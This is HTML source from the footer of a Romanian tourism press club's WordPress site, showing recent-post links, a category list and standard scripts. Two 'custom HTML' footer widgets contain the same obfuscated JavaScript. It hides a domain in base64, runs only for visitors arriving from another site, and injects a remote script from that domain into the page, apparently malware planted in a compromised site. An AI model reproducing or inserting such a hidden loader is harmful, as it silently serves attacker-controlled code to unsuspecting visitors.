<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/visiting-horezu-monastery/" title="Visiting Horezu Monastery"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery.jpg 2048w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery-300x225.jpg 300w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery-768x576.jpg 768w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery-1024x768.jpg 1024w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery-265x198.jpg 265w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery-696x522.jpg 696w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery-1068x801.jpg 1068w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery-560x420.jpg 560w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/visiting-horezu-monastery/" title="Visiting Horezu Monastery">
Visiting Horezu Monastery									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2017/07/">30 iulie 2017</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-1026 post type-post status-publish format-standard has-post-thumbnail category-evenimente category-fijet-academy">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/fijet-academy-in-gorj-county/" title="FIJET Academy in Gorj County"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj.jpg 2048w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-300x225.jpg 300w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-768x576.jpg 768w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-1024x768.jpg 1024w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-265x198.jpg 265w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-696x522.jpg 696w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-1068x801.jpg 1068w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-560x420.jpg 560w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/fijet-academy-in-gorj-county/" title="FIJET Academy in Gorj County">
FIJET Academy in Gorj County									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2017/07/">29 iulie 2017</a></span>
</div>
</div>
</li>			</ul></div><div id="custom_html-126" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorii populare</span></h6>
<ul>
<li class="cat-item cat-item-84"><a href="https://clubpresaturism.ro/category/evenimente/">Evenimente</a>
</li>
<li class="cat-item cat-item-92"><a href="https://clubpresaturism.ro/category/fijet-academy/">FIJET Academy</a>
</li>
<li class="cat-item cat-item-115"><a href="https://clubpresaturism.ro/category/fijet-world/">FIJET World</a>
</li>
<li class="cat-item cat-item-1"><a href="https://clubpresaturism.ro/category/general/">General</a>
</li>
<li class="cat-item cat-item-110"><a href="https://clubpresaturism.ro/category/interviu/">Interviu</a>
</li>
<li class="cat-item cat-item-90"><a href="https://clubpresaturism.ro/category/marul-de-aur/">Mărul de Aur</a>
</li>
<li class="cat-item cat-item-91"><a href="https://clubpresaturism.ro/category/premii/">Premii</a>
</li>
<li class="cat-item cat-item-94"><a href="https://clubpresaturism.ro/category/targul-de-turism-al-romaniei/">Tărgul de Turism al României</a>
</li>
<li class="cat-item cat-item-93"><a href="https://clubpresaturism.ro/category/testimonials/">Testimonials</a>
</li>
</ul>
</div><div id="custom_html-118" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
<div class="mh-container mh-container-inner clearfix">
<p class="mh-copyright">
© Clubul Presei de Turism 2007 - 2024.		</p>
</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div>
<script>
(function(d, s, id){
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/ro_RO/sdk.js#xfbml=1&version=v2.9";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script> <script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/clubpresaturism.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.109 seconds, on 18 June 2025 @ 12:27 pm --><!-- via php -->